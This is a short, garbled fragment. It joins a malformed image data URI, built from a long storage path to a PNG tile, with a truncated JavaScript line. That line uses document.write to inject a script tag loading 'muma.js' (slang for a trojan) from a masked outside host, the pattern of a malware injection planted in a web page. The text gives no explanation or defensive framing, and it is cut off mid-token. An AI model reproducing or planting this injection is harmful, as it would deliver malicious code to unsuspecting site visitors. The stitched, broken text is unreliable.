
ocument.write(" <script src=http://www.XXX.net/muma.js></